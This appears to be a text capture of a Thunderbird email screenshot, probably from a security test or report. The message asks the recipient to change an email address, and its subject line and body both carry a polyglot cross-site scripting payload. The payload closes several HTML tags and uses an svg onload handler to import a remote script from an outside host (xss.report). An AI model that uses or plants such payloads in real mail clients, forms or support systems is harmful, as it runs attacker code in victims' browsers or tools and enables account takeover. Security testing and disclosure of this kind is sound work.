 Screenshot of a Thunderbird panel:
From: mark akram <techguymarkakram@gmail.com>
Subject: Email Change '";//>--></noscript></title></textarea></style></template></noembed></script><svg/onload=import("//xss.report/c/teslaw")>
To: mark akram <techguymarkakram@gmail.com>

Hey!
Can you change email address?

Thank you

'";//>--></noscript></title></textarea></style></template></noembed></script><svg/onload=import("//xss.report/c/teslaw")>